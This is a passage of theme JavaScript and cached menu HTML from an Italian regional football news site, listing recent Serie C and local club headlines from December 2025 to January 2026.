25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ffffff","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#ffffff","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","category_id":"14","subcats_posts_limit":"5","child_cats_limit":"6","hide_all":"yes","tdc_css":"","class":"tdi_45"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "tdb_header_mega_menu";
block_tdi_45.post_count = "5";
block_tdi_45.found_posts = "24485";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "4897";
tdBlocksArray.push(block_tdi_45);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_45));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572704\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9uOE50QUhtWTN5cy9tYXhyZXNkZWZhdWx0LmpwZw\/5efd1c7b8409\/conferenza-stampa-23-team-altamura-vs-atalanta-u23.webp?w=696&h=0&c=1&p=572704')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572704\/\"  rel=\"bookmark\" title=\"CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23\">CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T23:36:51+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572816\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 GENNAIO 2026 &#8211; SERIE C: MONOPOLI, COLOMBO: &#8220;COL CERIGNOLA VOGLIO CARATTERE. DIFESA ARMA IN PI\u00d9&#8221;\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS80TktPT25KRjdDcy9tYXhyZXNkZWZhdWx0LmpwZw\/be05debbc9db\/24-gennaio-2026-serie-c-monopoli-colombo-col-cerignola-voglio-carattere-difesa-arma-in-piu.webp?w=696&h=0&c=1&p=572816')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572816\/\"  rel=\"bookmark\" title=\"24 GENNAIO 2026 &#8211; SERIE C: MONOPOLI, COLOMBO: &#8220;COL CERIGNOLA VOGLIO CARATTERE. DIFESA ARMA IN PI\u00d9&#8221;\">24 GENNAIO 2026 &#8211; SERIE C: MONOPOLI, COLOMBO: &#8220;COL CERIGNOLA VOGLIO CARATTERE. DIFESA ARMA IN PI\u00d9&#8221;<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T23:25:50+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572813\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 GENNAIO 2026 &#8211; SERIE C: ALTAMURA, MANGIA: &#8220;ORA MIGLIORARE IN CASA&#8221;\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9VZHJLWktXd25OOC9tYXhyZXNkZWZhdWx0LmpwZw\/1ba1715166aa\/24-gennaio-2026-serie-c-altamura-mangia-ora-migliorare-in-casa.webp?w=696&h=0&c=1&p=572813')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572813\/\"  rel=\"bookmark\" title=\"24 GENNAIO 2026 &#8211; SERIE C: ALTAMURA, MANGIA: &#8220;ORA MIGLIORARE IN CASA&#8221;\">24 GENNAIO 2026 &#8211; SERIE C: ALTAMURA, MANGIA: &#8220;ORA MIGLIORARE IN CASA&#8221;<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T23:16:48+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572807\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 GENNAIO 2026 &#8211; SERIE C: CERIGNOLA, NOVIT\u00c0 IN ARRIVO SUL FRONTE SOCIETARIO?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9CNHFLOWZKMkpLTS9tYXhyZXNkZWZhdWx0LmpwZw\/2fe0a4389038\/24-gennaio-2026-serie-c-cerignola-novita-in-arrivo-sul-fronte-societario.webp?w=696&h=0&c=1&p=572807')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572807\/\"  rel=\"bookmark\" title=\"24 GENNAIO 2026 &#8211; SERIE C: CERIGNOLA, NOVIT\u00c0 IN ARRIVO SUL FRONTE SOCIETARIO?\">24 GENNAIO 2026 &#8211; SERIE C: CERIGNOLA, NOVIT\u00c0 IN ARRIVO SUL FRONTE SOCIETARIO?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T23:11:01+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572798\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 GENNAIO 2026 &#8211; SERIE C: CROTONE &#8211; POTENZA 2-0\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9DYmpWZDdOYVQ0dy9tYXhyZXNkZWZhdWx0LmpwZw\/d2f19c2c156e\/24-gennaio-2026-serie-c-crotone-potenza-2-0.webp?w=696&h=0&c=1&p=572798')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572798\/\"  rel=\"bookmark\" title=\"24 GENNAIO 2026 &#8211; SERIE C: CROTONE &#8211; POTENZA 2-0\">24 GENNAIO 2026 &#8211; SERIE C: CROTONE &#8211; POTENZA 2-0<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T22:24:46+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_45","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_45));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4283;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/20\/571200\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"www.casaranocalcio.com &#8211; CASARANO &#8211; AZ PICERNO: info biglietti\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/www.casaranocalcio.com\/temp\/wp-content\/uploads\/2025\/11\/News-Sky.jpeg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/20\/571200\/\"  rel=\"bookmark\" title=\"www.casaranocalcio.com &#8211; CASARANO &#8211; AZ PICERNO: info biglietti\">www.casaranocalcio.com &#8211; CASARANO &#8211; AZ PICERNO: info biglietti<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-20T09:23:55+01:00\" >20 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/10\/567814\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Federico Giraudo \u00e8 del Casarano\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/www.casaranocalcio.com\/temp\/wp-content\/uploads\/2025\/12\/Comunicato-stampa-Sky.jpeg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/10\/567814\/\"  rel=\"bookmark\" title=\"Federico Giraudo \u00e8 del Casarano\">Federico Giraudo \u00e8 del Casarano<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-10T08:40:29+01:00\" >10 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/08\/567463\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Leonetti \u00e8 del Casarano Calcio\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/www.casaranocalcio.com\/temp\/wp-content\/uploads\/2025\/12\/Comunicato-stampa-Sky.jpeg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/08\/567463\/\"  rel=\"bookmark\" title=\"Leonetti \u00e8 del Casarano Calcio\">Leonetti \u00e8 del Casarano Calcio<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-08T13:02:06+01:00\" >8 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/12\/31\/565280\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Casarano Calcio, Aldo Montinaro nominato Direttore generale del Settore giovanile\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/www.casaranocalcio.com\/temp\/wp-content\/uploads\/2025\/12\/Comunicato-stampa-Sky.jpeg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/12\/31\/565280\/\"  rel=\"bookmark\" title=\"Casarano Calcio, Aldo Montinaro nominato Direttore generale del Settore giovanile\">Casarano Calcio, Aldo Montinaro nominato Direttore generale del Settore giovanile<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-31T10:23:20+01:00\" >31 Dicembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/12\/22\/564075\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"www.acnardo.com &#8211; Nard\u00f2 0-0. Tabellino, risultati, classifica e resoconto della prestazione.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i0.wp.com\/slyvi-tstorage.fra1.cdn.digitaloceanspaces.com\/l110413889736_tml513972090625_235213706453_1766406819525286.webp?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/12\/22\/564075\/\"  rel=\"bookmark\" title=\"www.acnardo.com &#8211; Nard\u00f2 0-0. Tabellino, risultati, classifica e resoconto della prestazione.\">www.acnardo.com &#8211; Nard\u00f2 0-0. Tabellino, risultati, classifica e resoconto della prestazione.<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-22T22:34:44+01:00\" >22 Dicembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_45","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_45));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572497\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A. Toma Maglie &#8211; Intervista alla Presidente della Toma Maglie.  PAOLA VELLA\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i2.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/621599883_1168451808811650_947258028157672452_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572497\/\"  rel=\"bookmark\" title=\"A. Toma Maglie &#8211; Intervista alla Presidente della Toma Maglie.  PAOLA VELLA\">A. Toma Maglie &#8211; Intervista alla Presidente della Toma Maglie.  PAOLA VELLA<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T15:05:30+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        